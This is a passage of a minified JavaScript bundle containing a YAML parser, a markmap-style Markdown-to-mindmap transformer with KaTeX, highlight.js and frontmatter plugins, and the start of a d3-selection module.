i=this.pos;t=this.buffer[i];++i)switch(t){case" ":n+=1;break;case"\n":e=i,n=0;break;case"\r":{const t=this.buffer[i+1];if(!t&&!this.atEnd)return this.setNext("block-scalar");if("\n"===t)break}default:break t}if(!t&&!this.atEnd)return this.setNext("block-scalar");if(n>=this.indentNext){-1===this.blockScalarIndent?this.indentNext=n:this.indentNext=this.blockScalarIndent+(0===this.indentNext?1:this.indentNext);do{const t=this.continueScalar(e+1);if(-1===t)break;e=this.buffer.indexOf("\n",t)}while(-1!==e);if(-1===e){if(!this.atEnd)return this.setNext("block-scalar");e=this.buffer.length}}let r=e+1;t=this.buffer[r];while(" "===t)t=this.buffer[++r];if("\t"===t){while("\t"===t||" "===t||"\r"===t||"\n"===t)t=this.buffer[++r];e=r-1}else if(!this.blockScalarKeep)do{let t=e-1,r=this.buffer[t];"\r"===r&&(r=this.buffer[--t]);const i=t;while(" "===r)r=this.buffer[--t];if(!("\n"===r&&t>=this.pos&&t+1+n>i))break;e=t}while(1);return yield Sd,yield*this.pushToIndex(e+1,!0),yield*this.parseLineStart()}*parsePlainScalar(){const t=this.flowLevel>0;let e,n=this.pos-1,r=this.pos-1;while(e=this.buffer[++r])if(":"===e){const e=this.buffer[r+1];if(Cd(e)||t&&Md.has(e))break;n=r}else if(Cd(e)){let i=this.buffer[r+1];if("\r"===e&&("\n"===i?(r+=1,e="\n",i=this.buffer[r+1]):n=r),"#"===i||t&&Md.has(i))break;if("\n"===e){const t=this.continueScalar(r+1);if(-1===t)break;r=Math.max(r,t-2)}}else{if(t&&Md.has(e))break;n=r}return e||this.atEnd?(yield Sd,yield*this.pushToIndex(n+1,!0),t?"flow":"doc"):this.setNext("plain-scalar")}*pushCount(t){return t>0?(yield this.buffer.substr(this.pos,t),this.pos+=t,t):0}*pushToIndex(t,e){const n=this.buffer.slice(this.pos,t);return n?(yield n,this.pos+=n.length,n.length):(e&&(yield""),0)}*pushIndicators(){switch(this.charAt(0)){case"!":return(yield*this.pushTag())+(yield*this.pushSpaces(!0))+(yield*this.pushIndicators());case"&":return(yield*this.pushUntil(Dd))+(yield*this.pushSpaces(!0))+(yield*this.pushIndicators());case"-":case"?":case":":{const t=this.flowLevel>0,e=this.charAt(1);if(Cd(e)||t&&Md.has(e))return t?this.flowKey&&(this.flowKey=!1):this.indentNext=this.indentValue+1,(yield*this.pushCount(1))+(yield*this.pushSpaces(!0))+(yield*this.pushIndicators())}}return 0}*pushTag(){if("<"===this.charAt(1)){let t=this.pos+2,e=this.buffer[t];while(!Cd(e)&&">"!==e)e=this.buffer[++t];return yield*this.pushToIndex(">"===e?t+1:t,!1)}{let t=this.pos+1,e=this.buffer[t];while(e)if(Od.has(e))e=this.buffer[++t];else{if("%"!==e||!Td.has(this.buffer[t+1])||!Td.has(this.buffer[t+2]))break;e=this.buffer[t+=3]}return yield*this.pushToIndex(t,!1)}}*pushNewline(){const t=this.buffer[this.pos];return"\n"===t?yield*this.pushCount(1):"\r"===t&&"\n"===this.charAt(1)?yield*this.pushCount(2):0}*pushSpaces(t){let e,n=this.pos-1;do{e=this.buffer[++n]}while(" "===e||t&&"\t"===e);const r=n-this.pos;return r>0&&(yield this.buffer.substr(this.pos,r),this.pos=n),r}*pushUntil(t){let e=this.pos,n=this.buffer[e];while(!t(n))n=this.buffer[++e];return yield*this.pushToIndex(e,!1)}}function Ld(t,e){for(let n=0;n<t.length;++n)if(t[n].type===e)return!0;return!1}function qd(t){for(let e=0;e<t.length;++e)switch(t[e].type){case"space":case"comment":case"newline":break;default:return e}return-1}function Fd(t){switch(t?.type){case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":case"flow-collection":return!0;default:return!1}}function Bd(t){switch(t.type){case"document":return t.start;case"block-map":{const e=t.items[t.items.length-1];return e.sep??e.start}case"block-seq":return t.items[t.items.length-1].start;default:return[]}}function Rd(t){if(0===t.length)return[];let e=t.length;t:while(--e>=0)switch(t[e].type){case"doc-start":case"explicit-key-ind":case"map-value-ind":case"seq-item-ind":case"newline":break t}while("space"===t[++e]?.type);return t.splice(e,t.length)}function $d(t){if("flow-seq-start"===t.start.type)for(const e of t.items)!e.sep||e.value||Ld(e.start,"explicit-key-ind")||Ld(e.sep,"map-value-ind")||(e.key&&(e.value=e.key),delete e.key,Fd(e.value)?e.value.end?Array.prototype.push.apply(e.value.end,e.sep):e.value.end=e.sep:Array.prototype.push.apply(e.start,e.sep),delete e.sep)}class zd{constructor(t){this.atNewLine=!0,this.atScalar=!1,this.indent=0,this.offset=0,this.onKeyLine=!1,this.stack=[],this.source="",this.type="",this.lexer=new Id,this.onNewLine=t}*parse(t,e=!1){this.onNewLine&&0===this.offset&&this.onNewLine(0);for(const n of this.lexer.lex(t,e))yield*this.next(n);e||(yield*this.end())}*next(t){if(this.source=t,this.atScalar)return this.atScalar=!1,yield*this.step(),void(this.offset+=t.length);const e=Ed(t);if(e)if("scalar"===e)this.atNewLine=!1,this.atScalar=!0,this.type="scalar";else{switch(this.type=e,yield*this.step(),e){case"newline":this.atNewLine=!0,this.indent=0,this.onNewLine&&this.onNewLine(this.offset+t.length);break;case"space":this.atNewLine&&" "===t[0]&&(this.indent+=t.length);break;case"explicit-key-ind":case"map-value-ind":case"seq-item-ind":this.atNewLine&&(this.indent+=t.length);break;case"doc-mode":case"flow-error-end":return;default:this.atNewLine=!1}this.offset+=t.length}else{const e=`Not a YAML token: ${t}`;yield*this.pop({type:"error",offset:this.offset,message:e,source:t}),this.offset+=t.length}}*end(){while(this.stack.length>0)yield*this.pop()}get sourceToken(){const t={type:this.type,offset:this.offset,indent:this.indent,source:this.source};return t}*step(){const t=this.peek(1);if("doc-end"!==this.type||t&&"doc-end"===t.type){if(!t)return yield*this.stream();switch(t.type){case"document":return yield*this.document(t);case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":return yield*this.scalar(t);case"block-scalar":return yield*this.blockScalar(t);case"block-map":return yield*this.blockMap(t);case"block-seq":return yield*this.blockSequence(t);case"flow-collection":return yield*this.flowCollection(t);case"doc-end":return yield*this.documentEnd(t)}yield*this.pop()}else{while(this.stack.length>0)yield*this.pop();this.stack.push({type:"doc-end",offset:this.offset,source:this.source})}}peek(t){return this.stack[this.stack.length-t]}*pop(t){const e=t??this.stack.pop();if(e)if(0===this.stack.length)yield e;else{const t=this.peek(1);switch("block-scalar"===e.type?e.indent="indent"in t?t.indent:0:"flow-collection"===e.type&&"document"===t.type&&(e.indent=0),"flow-collection"===e.type&&$d(e),t.type){case"document":t.value=e;break;case"block-scalar":t.props.push(e);break;case"block-map":{const n=t.items[t.items.length-1];if(n.value)return t.items.push({start:[],key:e,sep:[]}),void(this.onKeyLine=!0);if(!n.sep)return Object.assign(n,{key:e,sep:[]}),void(this.onKeyLine=!n.explicitKey);n.value=e;break}case"block-seq":{const n=t.items[t.items.length-1];n.value?t.items.push({start:[],value:e}):n.value=e;break}case"flow-collection":{const n=t.items[t.items.length-1];return void(!n||n.value?t.items.push({start:[],key:e,sep:[]}):n.sep?n.value=e:Object.assign(n,{key:e,sep:[]}))}default:yield*this.pop(),yield*this.pop(e)}if(("document"===t.type||"block-map"===t.type||"block-seq"===t.type)&&("block-map"===e.type||"block-seq"===e.type)){const n=e.items[e.items.length-1];n&&!n.sep&&!n.value&&n.start.length>0&&-1===qd(n.start)&&(0===e.indent||n.start.every((t=>"comment"!==t.type||t.indent<e.indent)))&&("document"===t.type?t.end=n.start:t.items.push({start:n.start}),e.items.splice(-1,1))}}else{const t="Tried to pop an empty stack";yield{type:"error",offset:this.offset,source:"",message:t}}}*stream(){switch(this.type){case"directive-line":return void(yield{type:"directive",offset:this.offset,source:this.source});case"byte-order-mark":case"space":case"comment":case"newline":return void(yield this.sourceToken);case"doc-mode":case"doc-start":{const t={type:"document",offset:this.offset,start:[]};return"doc-start"===this.type&&t.start.push(this.sourceToken),void this.stack.push(t)}}yield{type:"error",offset:this.offset,message:`Unexpected ${this.type} token in YAML stream`,source:this.source}}*document(t){if(t.value)return yield*this.lineEnd(t);switch(this.type){case"doc-start":return void(-1!==qd(t.start)?(yield*this.pop(),yield*this.step()):t.start.push(this.sourceToken));case"anchor":case"tag":case"space":case"comment":case"newline":return void t.start.push(this.sourceToken)}const e=this.startBlockValue(t);e?this.stack.push(e):yield{type:"error",offset:this.offset,message:`Unexpected ${this.type} token in YAML document`,source:this.source}}*scalar(t){if("map-value-ind"===this.type){const e=Bd(this.peek(2)),n=Rd(e);let r;t.end?(r=t.end,r.push(this.sourceToken),delete t.end):r=[this.sourceToken];const i={type:"block-map",offset:t.offset,indent:t.indent,items:[{start:n,key:t,sep:r}]};this.onKeyLine=!0,this.stack[this.stack.length-1]=i}else yield*this.lineEnd(t)}*blockScalar(t){switch(this.type){case"space":case"comment":case"newline":return void t.props.push(this.sourceToken);case"scalar":if(t.source=this.source,this.atNewLine=!0,this.indent=0,this.onNewLine){let t=this.source.indexOf("\n")+1;while(0!==t)this.onNewLine(this.offset+t),t=this.source.indexOf("\n",t)+1}yield*this.pop();break;default:yield*this.pop(),yield*this.step()}}*blockMap(t){const e=t.items[t.items.length-1];switch(this.type){case"newline":if(this.onKeyLine=!1,e.value){const n="end"in e.value?e.value.end:void 0,r=Array.isArray(n)?n[n.length-1]:void 0;"comment"===r?.type?n?.push(this.sourceToken):t.items.push({start:[this.sourceToken]})}else e.sep?e.sep.push(this.sourceToken):e.start.push(this.sourceToken);return;case"space":case"comment":if(e.value)t.items.push({start:[this.sourceToken]});else if(e.sep)e.sep.push(this.sourceToken);else{if(this.atIndentedComment(e.start,t.indent)){const n=t.items[t.items.length-2],r=n?.value?.end;if(Array.isArray(r))return Array.prototype.push.apply(r,e.start),r.push(this.sourceToken),void t.items.pop()}e.start.push(this.sourceToken)}return}if(this.indent>=t.indent){const n=!this.onKeyLine&&this.indent===t.indent,r=n&&(e.sep||e.explicitKey)&&"seq-item-ind"!==this.type;let i=[];if(r&&e.sep&&!e.value){const n=[];for(let r=0;r<e.sep.length;++r){const i=e.sep[r];switch(i.type){case"newline":n.push(r);break;case"space":break;case"comment":i.indent>t.indent&&(n.length=0);break;default:n.length=0}}n.length>=2&&(i=e.sep.splice(n[1]))}switch(this.type){case"anchor":case"tag":return void(r||e.value?(i.push(this.sourceToken),t.items.push({start:i}),this.onKeyLine=!0):e.sep?e.sep.push(this.sourceToken):e.start.push(this.sourceToken));case"explicit-key-ind":return e.sep||e.explicitKey?r||e.value?(i.push(this.sourceToken),t.items.push({start:i,explicitKey:!0})):this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:[this.sourceToken],explicitKey:!0}]}):(e.start.push(this.sourceToken),e.explicitKey=!0),void(this.onKeyLine=!0);case"map-value-ind":if(e.explicitKey)if(e.sep)if(e.value)t.items.push({start:[],key:null,sep:[this.sourceToken]});else if(Ld(e.sep,"map-value-ind"))this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:i,key:null,sep:[this.sourceToken]}]});else if(Fd(e.key)&&!Ld(e.sep,"newline")){const t=Rd(e.start),n=e.key,r=e.sep;r.push(this.sourceToken),delete e.key,delete e.sep,this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:t,key:n,sep:r}]})}else i.length>0?e.sep=e.sep.concat(i,this.sourceToken):e.sep.push(this.sourceToken);else if(Ld(e.start,"newline"))Object.assign(e,{key:null,sep:[this.sourceToken]});else{const t=Rd(e.start);this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:t,key:null,sep:[this.sourceToken]}]})}else e.sep?e.value||r?t.items.push({start:i,key:null,sep:[this.sourceToken]}):Ld(e.sep,"map-value-ind")?this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:[],key:null,sep:[this.sourceToken]}]}):e.sep.push(this.sourceToken):Object.assign(e,{key:null,sep:[this.sourceToken]});return void(this.onKeyLine=!0);case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":{const n=this.flowScalar(this.type);return void(r||e.value?(t.items.push({start:i,key:n,sep:[]}),this.onKeyLine=!0):e.sep?this.stack.push(n):(Object.assign(e,{key:n,sep:[]}),this.onKeyLine=!0))}default:{const r=this.startBlockValue(t);if(r){if("block-seq"===r.type){if(!e.explicitKey&&e.sep&&!Ld(e.sep,"newline"))return void(yield*this.pop({type:"error",offset:this.offset,message:"Unexpected block-seq-ind on same line with key",source:this.source}))}else n&&t.items.push({start:i});return void this.stack.push(r)}}}}yield*this.pop(),yield*this.step()}*blockSequence(t){const e=t.items[t.items.length-1];switch(this.type){case"newline":if(e.value){const n="end"in e.value?e.value.end:void 0,r=Array.isArray(n)?n[n.length-1]:void 0;"comment"===r?.type?n?.push(this.sourceToken):t.items.push({start:[this.sourceToken]})}else e.start.push(this.sourceToken);return;case"space":case"comment":if(e.value)t.items.push({start:[this.sourceToken]});else{if(this.atIndentedComment(e.start,t.indent)){const n=t.items[t.items.length-2],r=n?.value?.end;if(Array.isArray(r))return Array.prototype.push.apply(r,e.start),r.push(this.sourceToken),void t.items.pop()}e.start.push(this.sourceToken)}return;case"anchor":case"tag":if(e.value||this.indent<=t.indent)break;return void e.start.push(this.sourceToken);case"seq-item-ind":if(this.indent!==t.indent)break;return void(e.value||Ld(e.start,"seq-item-ind")?t.items.push({start:[this.sourceToken]}):e.start.push(this.sourceToken))}if(this.indent>t.indent){const e=this.startBlockValue(t);if(e)return void this.stack.push(e)}yield*this.pop(),yield*this.step()}*flowCollection(t){const e=t.items[t.items.length-1];if("flow-error-end"===this.type){let t;do{yield*this.pop(),t=this.peek(1)}while(t&&"flow-collection"===t.type)}else if(0===t.end.length){switch(this.type){case"comma":case"explicit-key-ind":return void(!e||e.sep?t.items.push({start:[this.sourceToken]}):e.start.push(this.sourceToken));case"map-value-ind":return void(!e||e.value?t.items.push({start:[],key:null,sep:[this.sourceToken]}):e.sep?e.sep.push(this.sourceToken):Object.assign(e,{key:null,sep:[this.sourceToken]}));case"space":case"comment":case"newline":case"anchor":case"tag":return void(!e||e.value?t.items.push({start:[this.sourceToken]}):e.sep?e.sep.push(this.sourceToken):e.start.push(this.sourceToken));case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":{const n=this.flowScalar(this.type);return void(!e||e.value?t.items.push({start:[],key:n,sep:[]}):e.sep?this.stack.push(n):Object.assign(e,{key:n,sep:[]}))}case"flow-map-end":case"flow-seq-end":return void t.end.push(this.sourceToken)}const n=this.startBlockValue(t);n?this.stack.push(n):(yield*this.pop(),yield*this.step())}else{const e=this.peek(2);if("block-map"===e.type&&("map-value-ind"===this.type&&e.indent===t.indent||"newline"===this.type&&!e.items[e.items.length-1].sep))yield*this.pop(),yield*this.step();else if("map-value-ind"===this.type&&"flow-collection"!==e.type){const n=Bd(e),r=Rd(n);$d(t);const i=t.end.splice(1,t.end.length);i.push(this.sourceToken);const o={type:"block-map",offset:t.offset,indent:t.indent,items:[{start:r,key:t,sep:i}]};this.onKeyLine=!0,this.stack[this.stack.length-1]=o}else yield*this.lineEnd(t)}}flowScalar(t){if(this.onNewLine){let t=this.source.indexOf("\n")+1;while(0!==t)this.onNewLine(this.offset+t),t=this.source.indexOf("\n",t)+1}return{type:t,offset:this.offset,indent:this.indent,source:this.source}}startBlockValue(t){switch(this.type){case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":return this.flowScalar(this.type);case"block-scalar-header":return{type:"block-scalar",offset:this.offset,indent:this.indent,props:[this.sourceToken],source:""};case"flow-map-start":case"flow-seq-start":return{type:"flow-collection",offset:this.offset,indent:this.indent,start:this.sourceToken,items:[],end:[]};case"seq-item-ind":return{type:"block-seq",offset:this.offset,indent:this.indent,items:[{start:[this.sourceToken]}]};case"explicit-key-ind":{this.onKeyLine=!0;const e=Bd(t),n=Rd(e);return n.push(this.sourceToken),{type:"block-map",offset:this.offset,indent:this.indent,items:[{start:n,explicitKey:!0}]}}case"map-value-ind":{this.onKeyLine=!0;const e=Bd(t),n=Rd(e);return{type:"block-map",offset:this.offset,indent:this.indent,items:[{start:n,key:null,sep:[this.sourceToken]}]}}}return null}atIndentedComment(t,e){return"comment"===this.type&&(!(this.indent<=e)&&t.every((t=>"newline"===t.type||"space"===t.type)))}*documentEnd(t){"doc-mode"!==this.type&&(t.end?t.end.push(this.sourceToken):t.end=[this.sourceToken],"newline"===this.type&&(yield*this.pop()))}*lineEnd(t){switch(this.type){case"comma":case"doc-start":case"doc-end":case"flow-seq-end":case"flow-map-end":case"map-value-ind":yield*this.pop(),yield*this.step();break;case"newline":this.onKeyLine=!1;case"space":case"comment":default:t.end?t.end.push(this.sourceToken):t.end=[this.sourceToken],"newline"===this.type&&(yield*this.pop())}}}class Pd{constructor(){this.lineStarts=[],this.addNewLine=t=>this.lineStarts.push(t),this.linePos=t=>{let e=0,n=this.lineStarts.length;while(e<n){const r=e+n>>1;this.lineStarts[r]<t?e=r+1:n=r}if(this.lineStarts[e]===t)return{line:e+1,col:1};if(0===e)return{line:0,col:t};const r=this.lineStarts[e-1];return{line:e,col:t-r+1}}}}function jd(t){const e=!1!==t.prettyErrors,n=t.lineCounter||e&&new Pd||null;return{lineCounter:n,prettyErrors:e}}function Ud(t,e={}){const{lineCounter:n,prettyErrors:r}=jd(e),i=new zd(n?.addNewLine),o=new gd(e);let s=null;for(const a of o.compose(i.parse(t),!0,t.length))if(s){if("silent"!==s.options.logLevel){s.errors.push(new Dp(a.range.slice(0,2),"MULTIPLE_DOCS","Source contains multiple documents; please use YAML.parseAllDocuments()"));break}}else s=a;return r&&n&&(s.errors.forEach(Lp(t,n)),s.warnings.forEach(Lp(t,n))),s}function Hd(t,e,n){let r;"function"===typeof e?r=e:void 0===n&&e&&"object"===typeof e&&(n=e);const i=Ud(t,n);if(!i)return null;if(i.warnings.forEach((t=>uf(i.options.logLevel,t))),i.errors.length>0){if("silent"!==i.options.logLevel)throw i.errors[0];i.errors=[]}return i.toJS(Object.assign({reviver:r},n))}var Vd=n(15628);function Gd(){const t=$u({html:!0,breaks:!0});return t.use(zu).use(Pu).use(Hu).use(Wu),t}function Wd(t){return{transformer:t,parser:new a.qn,beforeParse:new a.qn,afterParse:new a.qn,retransform:new a.qn}}function Kd(t){return t}const Xd='<svg width="16" height="16" viewBox="0 -3 24 24"><path d="M19 3H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2m-9 14-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8z"/></svg>\n',Yd='<svg width="16" height="16" viewBox="0 -3 24 24"><path fill-rule="evenodd" d="M6 5a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V6a1 1 0 0 0-1-1zM3 6a3 3 0 0 1 3-3h12a3 3 0 0 1 3 3v12a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3v-5z" clip-rule="evenodd"/></svg>\n',Zd="checkbox",Jd={" ":Yd.trim(),x:Xd.trim()},Qd=Kd({name:Zd,transform(t){return t.parser.tap((t=>{t.core.ruler.before("inline","checkbox",(t=>{for(let e=2;e<t.tokens.length;e+=1){const n=t.tokens[e];if("inline"===n.type&&n.content){const r=t.tokens[e-1].type,i=t.tokens[e-2].type;("heading_open"===r||"paragraph_open"===r&&"list_item_open"===i)&&(n.content=n.content.replace(/^\[(.)\] /,((t,e)=>Jd[e]?`${Jd[e]} `:t)))}}return!1}))})),{}}}),tm="frontmatter",em=Kd({name:tm,transform(t){return t.beforeParse.tap(((t,e)=>{var n;const{content:r}=e;if(!/^---\r?\n/.test(r))return;const i=/\n---\r?\n/.exec(r);if(!i)return;const o=r.slice(4,i.index).trimEnd();let s;try{s=Hd(o.replace(/\r?\n|\r/g,"\n")),(null==s?void 0:s.markmap)&&(s.markmap=nm(s.markmap))}catch{return}e.frontmatter=s,e.parserOptions={...e.parserOptions,...null==(n=null==s?void 0:s.markmap)?void 0:n.htmlParser},e.frontmatterInfo={lines:r.slice(0,i.index).split("\n").length+1,offset:i.index+i[0].length}})),{}}});function nm(t){if(t)return["color","extraJs","extraCss"].forEach((e=>{null!=t[e]&&(t[e]=rm(t[e]))})),["duration","maxWidth","initialExpandLevel"].forEach((e=>{null!=t[e]&&(t[e]=im(t[e]))})),t}function rm(t){let e;return"string"===typeof t?e=[t]:Array.isArray(t)&&(e=t.filter((t=>t&&"string"===typeof t))),(null==e?void 0:e.length)?e:void 0}function im(t){if(!isNaN(+t))return+t}function om(t,e){return"script"===e.type&&e.data.src?{...e,data:{...e.data,src:t.getFullUrl(e.data.src)}}:e}function sm(t,e){return"stylesheet"===e.type&&e.data.href?{...e,data:{...e.data,href:t.getFullUrl(e.data.href)}}:e}const am="hljs",cm=["@highlightjs/cdn-assets@11.11.1/highlight.min.js"].map((t=>(0,a.hD)(t))),lm=["@highlightjs/cdn-assets@11.11.1/styles/default.min.css"].map((t=>(0,a.rX)(t))),um={versions:{hljs:"11.11.1"},preloadScripts:cm,styles:lm},hm=Kd({name:am,config:um,transform(t){var e,n,r;let i;const o=(null==(n=null==(e=hm.config)?void 0:e.preloadScripts)?void 0:n.map((e=>om(t.transformer.urlBuilder,e))))||[],s=()=>(i||(i=(0,a.kG)(o)),i);let c=a.lQ;return t.parser.tap((e=>{e.set({highlight:(e,n)=>{c();const{hljs:r}=window;return r?r.highlightAuto(e,n?[n]:void 0).value:(s().then((()=>{t.retransform.call()})),e)}})})),t.beforeParse.tap(((t,e)=>{c=()=>{e.features[am]=!0}})),{styles:null==(r=hm.config)?void 0:r.styles}}});function fm(t,e,n){return t.map((t=>{if("string"===typeof t&&!t.includes("://")){t.startsWith("npm:")||(t=`npm:${t}`);const r=4+e.length;t.startsWith(`npm:${e}/`)&&(t=`${t.slice(0,r)}@${n}${t.slice(r)}`)}return t}))}var pm=["katex@0.16.18/dist/fonts/KaTeX_AMS-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Caligraphic-Bold.woff2","katex@0.16.18/dist/fonts/KaTeX_Caligraphic-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Fraktur-Bold.woff2","katex@0.16.18/dist/fonts/KaTeX_Fraktur-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Main-Bold.woff2","katex@0.16.18/dist/fonts/KaTeX_Main-BoldItalic.woff2","katex@0.16.18/dist/fonts/KaTeX_Main-Italic.woff2","katex@0.16.18/dist/fonts/KaTeX_Main-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Math-BoldItalic.woff2","katex@0.16.18/dist/fonts/KaTeX_Math-Italic.woff2","katex@0.16.18/dist/fonts/KaTeX_SansSerif-Bold.woff2","katex@0.16.18/dist/fonts/KaTeX_SansSerif-Italic.woff2","katex@0.16.18/dist/fonts/KaTeX_SansSerif-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Script-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Size1-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Size2-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Size3-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Size4-Regular.woff2","katex@0.16.18/dist/fonts/KaTeX_Typewriter-Regular.woff2"];const dm="katex",mm=["katex@0.16.18/dist/katex.min.js"].map((t=>(0,a.hD)(t))),gm=(0,a.hD)("webfontloader@1.6.28/webfontloader.js");gm.data.defer=!0;const ym=["katex@0.16.18/dist/katex.min.css"].map((t=>(0,a.rX)(t))),vm={versions:{katex:"0.16.18",webfontloader:"1.6.28"},preloadScripts:mm,scripts:[{type:"iife",data:{fn:t=>{window.WebFontConfig={custom:{families:["KaTeX_AMS","KaTeX_Caligraphic:n4,n7","KaTeX_Fraktur:n4,n7","KaTeX_Main:n4,n7,i4,i7","KaTeX_Math:i4,i7","KaTeX_Script","KaTeX_SansSerif:n4,n7,i4","KaTeX_Size1","KaTeX_Size2","KaTeX_Size3","KaTeX_Size4","KaTeX_Typewriter"]},active:()=>{t().refreshHook.call()}}},getParams({getMarkmap:t}){return[t]}}},gm],styles:ym,resources:pm};function bm(t){return t.default||t}const wm=bm(Vd),_m=Kd({name:dm,config:vm,transform(t){var e,n,r,i;let o;const s=(null==(n=null==(e=_m.config)?void 0:e.preloadScripts)?void 0:n.map((e=>om(t.transformer.urlBuilder,e))))||[],c=()=>(o||(o=(0,a.kG)(s)),o),l=(e,n)=>{const{katex:r}=window;return r?r.renderToString(e,{displayMode:n,throwOnError:!1}):(c().then((()=>{t.retransform.call()})),e)};let u=a.lQ;return t.parser.tap((t=>{t.use(wm),["math_block","math_inline"].forEach((e=>{const n=(t,e)=>{u();const n=l(t[e].content,!!t[e].block);return n};t.renderer.rules[e]=n}))})),t.beforeParse.tap(((t,e)=>{u=()=>{e.features[dm]=!0}})),t.afterParse.tap(((t,e)=>{var n;const r=null==(n=e.frontmatter)?void 0:n.markmap;r&&["extraJs","extraCss"].forEach((t=>{var e,n;const i=r[t];i&&(r[t]=fm(i,dm,(null==(n=null==(e=_m.config)?void 0:e.versions)?void 0:n.katex)||""))}))})),{styles:null==(r=_m.config)?void 0:r.styles,scripts:null==(i=_m.config)?void 0:i.scripts}}}),xm="npmUrl",km=Kd({name:xm,transform(t){return t.afterParse.tap(((e,n)=>{const{frontmatter:r}=n,i=null==r?void 0:r.markmap;i&&["extraJs","extraCss"].forEach((e=>{const n=i[e];n&&(i[e]=n.map((e=>e.startsWith("npm:")?t.transformer.urlBuilder.getFullUrl(e.slice(4)):e)))}))})),{}}}),Am="sourceLines",Sm=Kd({name:Am,transform(t){let e=0;return t.beforeParse.tap(((t,n)=>{var r;e=(null==(r=n.frontmatterInfo)?void 0:r.lines)||0})),t.parser.tap((t=>{t.renderer.renderAttrs=(0,a.Fk)(t.renderer.renderAttrs,((t,n)=>{if(n.block&&n.map){const t=n.map.map((t=>t+e));n.attrSet("data-lines",t.join(","))}return t(n)})),t.renderer.rules.fence&&(t.renderer.rules.fence=(0,a.Fk)(t.renderer.rules.fence,((t,n,r,...i)=>{let o=t(n,r,...i);const s=n[r];if(o.startsWith("<pre>")&&s.map){const t=s.map.map((t=>t+e));o=o.slice(0,4)+` data-lines="${t.join(",")}"`+o.slice(4)}return o})))})),{}}}),Em=[em,_m,hm,km,Qd,Sm],Cm=Em;function Tm(t){while(!t.content&&1===t.children.length)t=t.children[0];while(1===t.children.length&&!t.children[0].content)t={...t,children:t.children[0].children};return{...t,children:t.children.map(Tm)}}class Om{constructor(t=Cm){this.assetsMap={},this.urlBuilder=new a.j$,this.hooks=Wd(this),this.plugins=t.map((t=>"function"===typeof t?t():t));const e={};for(const{name:r,transform:i}of this.plugins)e[r]=i(this.hooks);this.assetsMap=e;const n=Gd();this.md=n,this.hooks.parser.call(n)}transform(t,e){var n;const r={content:t,features:{},parserOptions:e};this.hooks.beforeParse.call(this.md,r);let{content:i}=r;r.frontmatterInfo&&(i=i.slice(r.frontmatterInfo.offset));const o=this.md.render(i,{});this.hooks.afterParse.call(this.md,r);const s=Tm(Xo(o,r.parserOptions));return s.content||(s.content=`${(null==(n=r.frontmatter)?void 0:n.title)||""}`),{...r,root:s}}resolveJS(t){return om(this.urlBuilder,t)}resolveCSS(t){return sm(this.urlBuilder,t)}getAssets(t){const e=[],n=[];t??(t=this.plugins.map((t=>t.name)));for(const r of t.map((t=>this.assetsMap[t])))r&&(r.styles&&e.push(...r.styles),r.scripts&&n.push(...r.scripts));return{styles:e.map((t=>this.resolveCSS(t))),scripts:n.map((t=>this.resolveJS(t)))}}getUsedAssets(t){const e=this.plugins.map((t=>t.name)).filter((e=>t[e]));return this.getAssets(e)}}},49193:(t,e,n)=>{"use strict";var r=n(55854);function i(){}function o(t){return null==t?i:function(){return this.querySelector(t)}}function s(t){"function"!==typeof t&&(t=o(t));for(var e=this._groups,n=e.length,r=new Array(n),i=0;i<n;++i)for(var s,a,c=e[i],l=c.length,u=r[i]=new Array(l),h=0;h<l;++h)(s=c[h])&&(a=t.call(s,s.__data__,h,c))&&("__data__"in s&&(a.__data__=s.__data__),u[h]=a);return new te(r,this._parents)}function a(t){return null==t?[]:Array.isArray(t)?t:Array.from(t)}function c(){return[]}function l(t){return null==t?c:function(){return this.querySelectorAll(t)}}function u(t){return function(){return a(t.apply(this,arguments))}}function h(t){t="function"===typeof t?u(t):l(t);for(var e=this._groups,n=e.length,r=[],i=[],o=0;o<n;++o)for(var s,a=e[o],c=a.length,h=0;h<c;++h)(s=a[h])&&(r.push(t.call(s,s.__data__,h,a)),i.push(s));return new te(r,i)}function f(t){return function(){return this.matches(t)}}function p(t){return function(e){return e.matches(t)}}var d=Array.prototype.find;function m(t){return function(){return d.call(this.children,t)}}function g(){return this.firstElementChild}function y(t){return this.select(null==t?g:m("function"===typeof t?t:p(t)))}var v=Array.prototype.filter;function b(){return Array.from(this.children)}function w(t){return function(){return v.call(this.children,t)}}function _(t){return this.selectAll(null==t?b:w("function"===typeof t?t:p(t)))}function x(t){"function"!==typeof t&&(t=f(t));for(var e=this._groups,n=e.length,r=new Array(n),i=0;i<n;++i)for(var o,s=e[i],a=s.length,c=r[i]=[],l=0;l<a;++l)(o=s[l])&&t.call(o,o.__data__,l,s)&&c.push(o);return new te(r,this._parents)}function k(t){return new Array(t.length)}function A(){return new te(this._enter||this._groups.map(k),this._parents)}function S(t,e){this.ownerDocument=t.ownerDocument,this.namespaceURI=t.namespaceURI,this._next=null,this._parent=t,this.__data__=e}function E(t){return function(){return t}}function C(t,e,n,r,i,o){for(var s,a=0,c=e.length,l=o.length;a<l;++a)(s=e[a])?(s.__data__=o[a],r[a]=s):n[a]=new S(t,o[a]);for(;a<c;++a)(s=e[a])&&(i[a]=s)}function T(t,e,n,r,i,o,s){var a,c,l,u=new 